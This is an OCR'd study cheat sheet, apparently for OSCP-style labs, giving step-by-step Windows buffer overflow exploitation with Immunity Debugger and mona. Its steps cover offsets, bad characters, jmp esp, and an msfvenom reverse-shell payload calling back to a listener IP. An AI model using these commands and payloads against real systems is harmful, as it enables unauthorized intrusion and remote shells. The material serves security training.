 Setup Immunity
Set work mona work folder
!mona config -set workingfolder c:\mona\%p
Setup python script
# -*- coding: utf-8 -*-
Fuzzing
Create Pattern
msf-pattern_create -l 2000
Pattern at EIP
msf-pattern_offset -l 2000 -q 6F43396E
If necessary determine how many bytes fit
in the buffer by appending "D"
payload = "C" * (2000 - 4 ) + "D" * 4
Buffer Overflows - Windows
Find Bad Chars
Generate Byte Array Immunity cli
!mona bytearray -b "\x00"
!!! - Recheck bytearray file type
Generate Array / local
for i in {0..255}; do printf "\\\x%02x" $i;done
Put the chars before the Cs in the Buffer
before
payload = "C" *(2000 - offset - 4)
after
payload = badchars + "C" *(2000 - offset - 4 - len(badchars))
Copy Address where ESP is pointing to
Compare Address with array
!mona compare -f C:\mona\oscp\bytearray.txt -a 019DFA30
!!! - Only the first Byte is a Badchar
Note Bad chars and repeat
Find jmp esp instruction
!mona jmp -r esp -cpb "$badchars"
!mona find -s 'jmp esp' -type instr -cm aslr=false,rebase=false,nx=false -cpb "\x00\x0a\x0d"
Correct Endian!!!
0x625011bb IS \xbb\x11\x50\x62 NOT \x62\x50\x11\xbb
Recheck jmp esp
Click "Go to address in dissasembler"
Breakpoint -> Toggle
Run Exploit again
Success -> Breakpoint was hit.
Generate Shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.161.240 LPORT=53 EXITFUNC=thread -b "\x07\x08\x2e\x2f\
xa0\xa1" -f py
Add padding of 16 NOPs
padding = "\x90" * 16
Add shellcode
Errors made while practicing
NOPs -> \x90 NOT \x00
Some programs need a fix buffer length. In
this case us a total_length variable to keep
the length consistent.
OVERFLOWS